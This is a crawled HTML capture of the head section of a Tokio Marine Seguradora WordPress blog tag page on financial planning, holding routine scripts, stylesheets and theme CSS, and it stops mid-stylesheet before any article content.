

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.tokiomarine.com.br/tag/planejamento-financeiro/
body_size: 14851
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head><script type="text/javascript">try { document.__defineGetter__("referrer",function(){return "";}); } catch (exception) {try {Object.defineProperties(document, {referrer:   { get: function() { return ""; } } } );} catch (exception) {} } </script><script src="/Fient-Make-at-our-Goes-a-know-And-he-heads-again" async></script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="Content-Security-Policy">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Blog &#8211; Tokio Marine Seguradora RSS Feed" href="https://blog.tokiomarine.com.br/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Blog &#8211; Tokio Marine Seguradora Atom Feed" href="https://blog.tokiomarine.com.br/feed/atom/" />
	<link rel="pingback" href="https://blog.tokiomarine.com.br/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://blog.tokiomarine.com.br/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<title>planejamento financeiro &#8211; Blog &#8211; Tokio Marine Seguradora</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blog.tokiomarine.com.br' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Blog - Tokio Marine Seguradora &raquo;" href="https://blog.tokiomarine.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog - Tokio Marine Seguradora &raquo;" href="https://blog.tokiomarine.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Blog - Tokio Marine Seguradora &raquo; planejamento financeiro" href="https://blog.tokiomarine.com.br/tag/planejamento-financeiro/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.tokiomarine.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.tokiomarine.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://blog.tokiomarine.com.br/wp-content/themes/soledad/main.css?ver=7.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://blog.tokiomarine.com.br/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-iweather-css' href='https://blog.tokiomarine.com.br/wp-content/themes/soledad/css/weather-icon.swap.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://blog.tokiomarine.com.br/wp-content/themes/soledad-child/style.css?ver=7.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-soledad-parent-style-css' href='https://blog.tokiomarine.com.br/wp-content/themes/soledad/style.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.tokiomarine.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.tokiomarine.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.tokiomarine.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.tokiomarine.com.br/wp-json/wp/v2/tags/239" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.tokiomarine.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<style id="penci-custom-style" type="text/css">h1, h2, h3, h4, h5, h6, .penci-lgpop-title, .penci-login-register input[type="submit"], h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button, #main .bbp-login-form .bbp-submit-wrapper button[type="submit"], .author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span, .penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span, .archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container .pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Roboto', sans-serif; } .featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; } #main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"], .penci-login-register input[type="email"], .penci-login-register input[type="text"], .penci-login-register input[type="password"], .penci-login-register input[type="number"], body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea, .wpcf7 input, form.pc-searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-weight: normal;font-family: 'Roboto', sans-serif; } p { line-height: 1.8; } #navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } h1, h2, h3, h4, h5, h6, .penci-lgpop-title, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button, .headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span, .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container .pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label, div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span, .penci-login-register input[type="submit"], .archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, #main .bbp-login-form .bbp-submit-wrapper button[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: bold; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail 